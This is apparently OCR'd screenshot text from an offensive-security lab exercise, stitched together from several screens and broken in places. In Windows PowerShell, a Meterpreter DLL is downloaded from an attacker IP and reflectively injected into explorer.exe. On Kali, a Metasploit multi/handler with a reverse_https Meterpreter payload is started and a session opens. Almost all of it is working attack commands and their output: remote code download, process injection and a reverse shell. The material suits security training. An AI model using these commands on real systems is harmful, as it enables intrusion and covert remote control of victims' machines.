 Windows PowerShell
)
+ ~
Unexpected token ')' in expression or statement.
+ CategoryInfo : ParserError: (:) [], ParentContainsErro
rRecordException
+ FullyQualifiedErrorId : MissingEndParenthesisInExpression
PS C:\Users\Offsec> $bytes = (New-Object
>> System.Net.WebClient).DownloadData('http://192.168.49.75/met.dll')
At line:1 char:21
+ $bytes = (New-Object
+ ~
Missing closing ')' in expression.
At line:2 char:1
+ System.Net.WebClient).DownloadData('http://192.168.49.75/met.dll')
+ ~~~~~~~~~~~~~~~~~~~~
Unexpected token 'System.Net.WebClient' in expression or statement.
At line:2 char:21
+ System.Net.WebClient).DownloadData('http://192.168.49.75/met.dll')
+ ~
Unexpected token ')' in expression or statement.
+ CategoryInfo : ParserError: (:) [], ParentContainsErro
rRecordException
+ FullyQualifiedErrorId : MissingEndParenthesisInExpression
PS C:\Users\Offsec> $bytes = (New-Object System.Net.WebClient).Downlo
adData('http://192.168.49.75/met.dll')
PS C:\Users\Offsec> $procid = (Get-Process -Name explorer).Id
PS C:\Users\Offsec> Import-Module C:\Tools\Invoke-ReflectivePEInjecti
on.ps1
PS C:\Users\Offsec> $procid
6088
PS C:\Users\Offsec> Invoke-ReflectivePEInjection -PEBytes $bytes -Pro
cId $procid
VoidFunc couldn't be found in the DLL
At C:\Tools\Invoke-ReflectivePEInjection.ps1:2823 char:5
+ Throw "VoidFunc couldn't be found in the DLL"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : OperationStopped: (VoidFunc couldn't be
found in the DLL:String) [], RuntimeException
+ FullyQualifiedErrorId : VoidFunc couldn't be found in the DLL
PS C:\Users\Offsec> _
5:15 AM
12/2/2021
sfy RDP clipboard text request
udp 0 0 0.0.0.0:138 0.0.0.0:* -
udp 0 0 0.0.0.0:1194 0.0.0.0:* -
udp6 0 0 fe80::20c:29ff:fe22:546 :::* -
┌──(kali㉿kali)-[~]
└─$ sudo systemctl enable apache2
[sudo] password for kali:
Synchronizing state of apache2.service with SysV service script with /lib/systemd/syst
d-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable apache2
┌──(kali㉿kali)-[~]
└─$ sudo systemctl start apache2
┌──(kali㉿kali)-[~]
└─$
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > exit
┌──(kali㉿kali)-[~]
└─$ sudo msfdb init
[sudo] password for kali:
[+] Starting database
[i] The database appears to be already configured, skipping initialization
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpre
r/reverse_https; set LHOST 192.168.49.75; set LPORT 443; exploit"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_https
LHOST => 192.168.49.75
LPORT => 443
[*] Started HTTPS reverse handler on https://192.168.49.75:443
[*] https://192.168.49.75:443 handling request from 192.168.75.12; (UUID: 8k3vknzm) St
ing x64 payload (201308 bytes) ...
[*] Meterpreter session 1 opened (192.168.49.75:443 -> 127.0.0.1 ) at 2021-12-02 08:14
2 -0500
meterpreter >